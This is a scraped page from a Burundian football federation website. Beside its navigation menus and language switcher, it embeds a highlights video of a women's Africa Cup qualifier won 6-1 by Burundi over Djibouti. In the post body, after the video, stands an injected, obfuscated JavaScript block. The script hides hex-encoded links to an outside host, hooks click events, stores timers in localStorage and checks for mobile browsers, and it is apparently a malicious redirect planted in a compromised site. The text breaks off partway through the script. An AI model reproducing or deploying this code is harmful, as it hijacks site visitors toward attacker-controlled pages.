.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">		

		<!-- Left Sidebar -->
			
	<div class="single main  col-lg-9 col-md-8 col-sm-8 col-xs-12" >
								<div class="post-9356 post type-post status-publish format-video hentry category-video post_format-post-format-video">
								<div class="entry-wrap">
										<div class="entry-content clearfix">
						<div class="entry-meta clearfix">
							<span class="entry-author">
								<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>							</span>
							<span class="month-time"><a href="https://ffb.bi/highlights-and-goals-burundi-6-1-djibouti-eliminatoire-can-feminine-2022-phase-aller/"><i class="fa fa-calendar"></i>14 mars 2022</a></span>
							<div class="entry-comment">
								<a href="https://ffb.bi/highlights-and-goals-burundi-6-1-djibouti-eliminatoire-can-feminine-2022-phase-aller/#respond">
									<i class="fa fa-comments-o"></i>
									0 Comment(s) 								</a>
							</div>
													</div>
						<div class="entry-summary single-content ">
							<div class="entry-content-asset"><iframe title="Highlights And Goals   BURUNDI  6 - 1  DJIBOUTI      ELIMINATOIRE  CAN FEMININE  2022   Phase aller" width="100%" height="529" src="https://www.youtube.com/embed/nFExS4MT0vo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 